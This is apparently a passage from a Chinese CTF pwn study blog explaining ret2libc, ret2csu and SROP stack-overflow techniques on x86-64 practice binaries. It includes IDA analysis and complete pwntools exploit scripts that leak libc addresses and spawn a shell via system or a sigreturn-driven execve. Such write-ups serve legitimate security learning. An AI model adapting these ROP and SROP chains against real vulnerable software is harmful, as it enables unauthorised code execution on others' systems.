攻击脚本 完整的攻击脚本如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *from LibcSearcher import LibcSearcherio = process("./level3_x64" ) efl = ELF("./level3_x64" ) pop_rbp_addr = 0x400550 pop_rdi_addr = 0x4006B3 pop_rsi_r15_addr = 0x4006B1 main_addr = 0x40061A payload = flat( [ b"a" * 136 , p64(pop_rdi_addr), p64(1 ), p64(pop_rsi_r15_addr), p64(elf.got["write" ]), p64(0 ), p64(elf.plt["write" ]), p64(pop_rbp_addr), p64(0 ), p64(elf.symbols["main" ]), ] ) io.sendline(payload) addr = u64(io.recvuntil("\x7f" )[-6 :].ljust(8 , b"\x00" )) libc = LibcSearcher("write" , addr) offset = addr - libc.dump("write" ) payload = flat( [ b"a" * 136 , p64(pop_rdi_addr), p64(libc.dump("str_bin_sh" ) + offset), p64(libc.dump("system" ) + offset), ] ) io.sendline(payload) io.interactive()
然后再附上一个题目给libc的脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 from pwn import *io = process("./level3_x64" ) elf = ELF("./level3_x64" ) libc = ELF("./libc-2.23.so" ) pop_rbp_addr = 0x400550 pop_rdi_addr = 0x4006B3 pop_rsi_r15_addr = 0x4006B1 payload = flat( [ b"a" * 136 , p64(pop_rdi_addr), p64(1 ), p64(pop_rsi_r15_addr), p64(elf.got["write" ]), p64(0 ), p64(elf.plt["write" ]), p64(pop_rbp_addr), p64(0 ), p64(elf.symbols["main" ]), ] ) print (io.recvline())io.sendline(payload) addr = u64(io.recvline()[:8 ]) print ("============" )print (addr)print (libc.symbols["write" ])print ("============" )offset = addr - libc.symbols["write" ] payload = flat( [ b"a" * 136 , p64(pop_rdi_addr), p64(next (libc.search(b"/bin/sh\x00" )) + offset), p64(libc.symbols["system" ] + offset), ] ) io.sendline(payload) io.interactive()
具体区别就是我这里接收了输出,第二次我只需要截取前8位即可。然后就是偏移,libc直接计算即可。

进阶栈溢出 ret2csu 漏洞实现 在64位程序中,只要是引用了libc.so就会有csu相关的代码,有一个__libc_csu_init函数,具体作用是给libc做初始化,他具体执行的内容如下r12+rbx*8位置的函数,我们如果想要利用基本就要把rbx控制为0,让其直接调用r12寄存器中的内容。在第二个函数中它通过栈中的数据给rbx、rbp、r12、r13、r14、r15赋了值,然后最后进行了ret。我们只要造成了栈溢出并且可以做到控制一个执行流,我们就可以通过这个做到任意函数调用,当然调用的前提我们需要算出函数的迁移。具体的攻击流程就是通过loc_400606从栈中拿数据,要重点控制的寄存器是rbx、r12-15,然后再ret的时候ret到loc_4005F0中,这样就可以直接去执行我们构造的call。除函数外,rbx需要重点控制,他最好设置成0,不然call的位置会比较难找。还有就是当前第二个他是通过mov6个基于rsp的偏移位置给寄存器值,最后给rsp+了38h的位置其实这里就可以理解为每一条mov都是在pop,有些版本的这里会直接显示pop,没有add rsp,38h。
题目来源 题目下载: https://github.com/zhengmin1989/ROP_STEP_BY_STEP/blob/master/linux_x64/level5 https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/medium-rop/#_2
文件类型 1 2 3 (pwn) ┌──(root㉿BoyChaiWindows)-[/mnt/e/TEMP/新建文件夹] └─# file level5 level5: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=d9f08d31d3b1e53bf52a4206c99f0ad5b61541f6, not stripped
64位,动态链接
软件防护 1 2 3 4 5 6 7 8 9 (pwn) ┌──(root㉿BoyChaiWindows)-[/mnt/e/TEMP/新建文件夹] └─# checksec level5 [*] '/mnt/e/TEMP/新建文件夹/level5' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000) Stripped: No
没开pie,没有金丝雀、就开了一个nx,很常规的防护,很显然这就是要用栈溢出进行攻击
IDA分析 main函数中的内容如下
1 2 3 4 5 int __fastcall main (int argc, const char **argv, const char **envp) { write(1 , "Hello, World\n" , 0xDu LL); return vulnerable_function(); }
没什么重点内容,主要是vulnerable_function函数,内容如下

1 2 3 4 5 6 ssize_t vulnerable_function () { char buf[128 ]; return read(0 , buf, 0x200u LL); }

这里就直接是一个栈溢出漏洞,其他的基本没内容,但是在函数列表中找到了__libc_csu_init。然后还在bss中找到了一块可以用的位置
攻击思路 这个题目是没有libc的我们需要通过csu构造一个write,输出某个函数的地址,计算偏移,然后继续通过csu构造一个read,写入一个sh,然后再次构造一个csu把binsh写入bss中,最后再次通过csu执行system拿bash。
攻击脚本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import *context.log_level = "debug" context.terminal = ["cmd.exe" , "/c" , "start" , "cmd.exe" , "/c" , "wsl.exe" , "-e" ] io = process("./level5" ) elf = ELF("./level5" ) rdx_rsi_edi_call = 0x4005F0 rbx_rbp_r12_r13_r14_r15_ret = 0x400606 bss_addr = 0x601028 main_addr = 0x400564 def csu (arg1, arg2, arg3, call ): payload = flat( [ b"\x00" * 136 , p64(rbx_rbp_r12_r13_r14_r15_ret), p64(0 ), p64(0 ), p64(1 ), p64(call), p64(arg1), p64(arg2), p64(arg3), p64(rdx_rsi_edi_call), b"\x00" * 56 , p64(main_addr), ] ) print ("payload:" , payload) io.sendline(payload) sleep(1 ) io.recvuntil(b"Hello, World\n" ) csu(1 , elf.got["write" ], 8 , elf.got["write" ]) write_addr = u64(io.recv(8 )) print ("write:" , hex (write_addr))libc = ELF("/lib/x86_64-linux-gnu/libc.so.6" ) offset = write_addr - libc.symbols["write" ] io.recvuntil(b"Hello, World\n" ) csu(0 , bss_addr, 16 , elf.got["read" ]) sys_addr = offset + libc.symbols["system" ] io.send(flat([p64(sys_addr), b"/bin/sh\0" ])) sleep(1 ) io.recvuntil(b"Hello, World\n" ) csu(bss_addr + 8 , 0 , 0 , bss_addr) io.interactive()

SROP 漏洞实现 SROP的S是指signal机制,触发软中断信号,或者软中断的时候触发。比如说,进程之间可以通过系统调用 kill 来发送软中断信号。一般来说,信号机制常见的步骤如下图所示:
内核向某个进程发送 signal 机制,该进程会被暂时挂起,进入内核态。

内核会为该进程保存相应的上下文,主要是将所有寄存器压入栈中,以及压入 signal 信息,以及指向 sigreturn 的系统调用地址。此时栈的结构如下图所示,我们称 ucontext 以及 siginfo 这一段为 Signal Frame。需要注意的是,这一部分是在用户进程的地址空间的。之后会跳转到注册过的 signal handler 中处理相应的 signal。因此,当 signal handler 执行完之后,就会执行 sigreturn 代码。
signal handler 返回后,内核为执行 sigreturn 系统调用,为该进程恢复之前保存的上下文,其中包括将所有压入的寄存器,重新 pop 回对应的寄存器,最后恢复进程的执行。其中,32 位的 sigreturn 的调用号为 119(0x77),64 位的系统调用号为 15(0xf)。
上面这个过程是从CTFWIKI中复制的,我是没有完全的读懂,但是说白了,出现signal机制的时候会把寄存器全都压入栈中,这个机制触发之后会从栈中恢复数据到寄存器中,如果在恢复的时候把压入栈的数据给覆盖掉,那么在他触发之后恢复的时候就会直接修改寄存器的内容,这个就很厉害了,寄存器全都能控制,威力很大了。然后x86的压栈和恢复结构如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 struct sigcontext { unsigned short gs, __gsh; unsigned short fs, __fsh; unsigned short es, __esh; unsigned short ds, __dsh; unsigned long edi; unsigned long esi; unsigned long ebp; unsigned long esp; unsigned long ebx; unsigned long edx; unsigned long ecx; unsigned long eax; unsigned long trapno; unsigned long err; unsigned long eip; unsigned short cs, __csh; unsigned long eflags; unsigned long esp_at_signal; unsigned short ss, __ssh; struct _fpstate * fpstate ; unsigned long oldmask; unsigned long cr2; };
x64的结构如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 struct _fpstate { __uint16_t cwd; __uint16_t swd; __uint16_t ftw; __uint16_t fop; __uint64_t rip; __uint64_t rdp; __uint32_t mxcsr; __uint32_t mxcr_mask; struct _fpxreg _st [8]; struct _xmmreg _xmm [16]; __uint32_t padding[24 ]; }; struct sigcontext { __uint64_t r8; __uint64_t r9; __uint64_t r10; __uint64_t r11; __uint64_t r12; __uint64_t r13; __uint64_t r14; __uint64_t r15; __uint64_t rdi; __uint64_t rsi; __uint64_t rbp; __uint64_t rbx; __uint64_t rdx; __uint64_t rax; __uint64_t rcx; __uint64_t rsp; __uint64_t rip; __uint64_t eflags; unsigned short cs; unsigned short gs; unsigned short fs; unsigned short __pad0; __uint64_t err; __uint64_t trapno; __uint64_t oldmask; __uint64_t cr2; __extension__ union { struct _fpstate * fpstate ; __uint64_t __fpstate_word; }; __uint64_t __reserved1 [8 ]; };
这俩结构不需要去刻意的去记,在pwntools有现成的对象可以直接转换。需要注意的是想要实现SROP攻击必须要具备下面几个条件
可以通过栈溢出来控制栈的内容
需要知道binsh的地址
可以触发signal系统调用
题目来源 这里以 360 春秋杯中的 smallest-pwn 为例进行简单介绍。https://github.com/bjrjk/pwn-learning/blob/main/ROP/SROP/360chunqiu2017_smallest/smallest
文件类型 1 2 3 (pwn) ┌──(root㉿BoyChaiWindows)-[/mnt/e/CTF例题/PWN/smallest] └─# file smallest smallest: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped
是一个64位的静态文件
软件防护 1 2 3 4 5 6 7 8 (pwn) ┌──(root㉿BoyChaiWindows)-[/mnt/e/CTF例题/PWN/smallest] └─# checksec smallest [*] '/mnt/e/CTF例题/PWN/smallest/smallest' Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)
NX是开启的,栈内不能执行。
IDA分析 ida中的反编译出来的内容也很简单,没有C代码只有这几行汇编,其他的啥也没有
1 2 3 4 5 6 .text:00000000004000B0 xor rax, rax .text:00000000004000B3 mov edx, 400h ; count .text:00000000004000B8 mov rsi, rsp ; buf .text:00000000004000BB mov rdi, rax ; fd .text:00000000004000BE syscall ; LINUX - sys_read .text:00000000004000C0 retn
攻击思路 其实就这点内容有用的内容全ida中,就只是几行汇编代码
1 2 3 4 5 6 xor rax, rax mov edx, 400h mov rsi, rsp mov rdi, rax syscall retn
触发系统调用的参数分别如下
1 2 3 4 RAX = 0 RDI = 0 RSI = RSP RDX = 400
相当于调用了下面的内容,0是标准输入即从屏幕输入,然后写入RSP寄存器的位置即栈顶,写入400个字符。
我们这里直接 往rsp中写入数据,并且他没有继续操控栈数据,我们就可以不需要计算的直接往RSP写入返回地址,他会直接去执行我们写入位置的代码。这类题目基本就是SROP了,后面会说一下做题可能会遇到的一些疑问。他这里往rsp中读取数据,我们直接写入3个0x4000B0,ret的时候会直接跳转到这里,然后如果正常的输出就会重复运行3次当前的程序,当ret之后的战是这样的0x4000B0,也就是从头执行,这次我们要控制执行流从0x4000BB开始执行,也可以从0x4000B3开始,目的是为了跳过最开始的xor rax,rax指令,因为这个指令会清除rax,此时输入数据0xBB他就会覆盖RSP的前两位,让0x4000B0变成0x4000BB,并且这一次syscall结束之后rax会变成1,然后ret会直接到0x4000BB,rax变成1的原因是rax会存储系统调用的返回值,sys_read的返回值是输入数据的长度,第二次syscall的时候寄存器参数如下
1 2 3 4 RAX = 1 RDI = 0 RSI = RSP RDX = 400
RAX是1的时候执行write写入指令,执行的参数如下
写入屏幕RSP的值,并且是从RSP开始写400个数据,这样我们就拿到了RSP的指,我们后面写入binsh就可以根据这个地址来确定地址,此时进入到第三个0x4000B0中,这个时候我们需要通过signal机制触发一个写入系统调用,写入的位置就是基于刚才写回来的地址,需要多写一些垃圾数据,记住他的位置,如果直接写入binsh会被覆盖掉,binsh写入之后再次通过signal机制触发execve命令执行,并且写入我们刚才写入binsh的位置即可拿到sh。
攻击脚本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 from pwn import *context.terminal = ["cmd.exe" , "/c" , "start" , "cmd.exe" , "/c" , "wsl.exe" , "-e" ] context.log_level = "debug" context.arch = "amd64" io = process("./smallest" ) start_addr = 0x4000B0 syscall_addr = 0x4000BE payload = p64(start_addr) * 3 io.send(payload) io.send(p8(0xBB )) addr = io.recv() rsp_addr = hex (u64(addr[16 :24 ])) print (hex (u64(addr[16 :24 ])))sigframe = SigreturnFrame() sigframe.rax = constants.SYS_read sigframe.rdi = 0 sigframe.rsi = u64(addr[16 :24 ]) sigframe.rdx = 0x200 sigframe.rsp = u64(addr[16 :24 ]) sigframe.rip = syscall_addr io.send(p64(start_addr) + b"a" * 8 + bytes (sigframe)) io.send(p64(syscall_addr) + b"b" * 7 ) print ("1" )payload = p64(start_addr).ljust(0x120 , b"b" ) + b"/bin/sh\x00" io.send(payload) sigframe = SigreturnFrame() sigframe.rax = constants.SYS_execve sigframe.rdi = u64(addr[16 :24 ]) + 0x120 sigframe.rsi = 0 sigframe.rdx = 0 sigframe.rsp = u64(addr[16 :24 ]) sigframe.rip = syscall_addr payload = p64(start_addr) + b"a" * 8 + bytes (sigframe) io.send(payload) io.send(p64(syscall_addr) + b"b" * 7 ) io.interactive()
BROP 栈迁移 其他辅助性漏洞 整型溢出 格式化字符串 金丝雀防护绕过 写在后面 简单总结 PWN的学习相对于其他的方向来说我认为是非常费劲,但是学会之后的利用相比于其他方向还是更容易懂的。对于pwn很多地方都需要自己去做调试(栈还好,到堆不仅得使劲去调,还得读glibc源码),去想构造的exp每一步执行之后的栈结构,不然很难去理解他真正干了什么事,然后还是学习需要一些汇编基础,没有的话学起来会更加的费劲。还有就是这个东西还是坚持比较重要,坚持下去肯定是会有结果的。本文是我自己学习过程中的一些总结,基于博主的进度,后续的其他内容会根据博主的学习进度进行补充,有些部分理解的可能并不完全对,欢迎师傅指正。
参考资料 题目相关的全都已经加入在题目来源上了,然后下面是学习栈相关的视频
CTF-WIKI: https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/stack-intro/ https://www.bilibili.com/video/BV1854y1y7Ro https://www.bilibili.com/video/BV1mr4y1Y7fW https://space.bilibili.com/24337218/lists/393118?type=series https://www.bilibili.com/video/BV1ub4y1F71R


 对于 signal Frame 来说,会因为架构的不同而有所区别,后面会分别给出 x86 以及 x64 的 sigcontext。